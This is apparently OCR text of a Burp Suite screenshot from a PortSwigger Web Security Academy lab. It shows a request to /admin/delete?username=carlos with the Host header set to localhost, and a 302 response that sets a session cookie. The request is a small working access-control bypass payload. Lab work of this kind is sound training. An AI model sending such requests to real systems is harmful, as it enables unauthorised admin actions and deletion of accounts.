 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "macOS"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=AW9Q9zycbXjtfYYM2SnUWtUZlP00hjsq;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7